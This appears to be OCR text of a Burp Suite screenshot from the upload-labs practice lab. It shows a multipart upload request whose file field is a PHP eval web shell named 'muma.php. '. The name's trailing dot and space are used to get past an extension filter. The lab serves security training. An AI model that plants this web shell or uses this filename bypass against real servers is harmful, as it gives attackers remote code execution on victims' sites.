 Burp Suite Community Edition v2023.10.2.1-23720 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Send Cancel < > Target: http://10.211.55.5 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload/upload-labs-master/Pass-03/index.php HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDB9u84WzHobMSpuw
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://10.211.55.5/upload/upload-labs-master/Pass-03/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryDB9u84WzHobMSpuw
16 Content-Disposition: form-data; name="upload_file"; filename="
muma.php. ."
17 Content-Type: text/php
18
19 <?php @eval($_POST["drblack"]); ?>
20 ------WebKitFormBoundaryDB9u84WzHobMSpuw
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryDB9u84WzHobMSpuw--
25
? Search 0 highlights
Response
Pretty Raw Hex Render \n
73 </li>
74 </ol>
75 </div>
76
77 </div>
78 <div id="footer">
79 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
80 </div>
81 <div class="mask">
</div>
82 <div class="dialog">
83 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">
关闭
</a>
</div>
84 <div class="dialog-content">
</div>
85 </div>
86 </body>
87 <script type="text/javascript" src="
/upload/upload-labs-master/js/jquery.min.js">
</script>
88 <script type="text/javascript" src="
/upload/upload-labs-master/js/prism.js">
</script>
89 <script type="text/javascript" src="
/upload/upload-labs-master/js/prism-line-numbers.min.js">
</script>
90 <script type="text/javascript" src="
/upload/upload-labs-master/js/prism-php.min.js">
</script>
91 <script type="text/javascript" src="
/upload/upload-labs-master/js/index.js">
</script>
92 </html>
93
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 4,882 bytes | 12 millis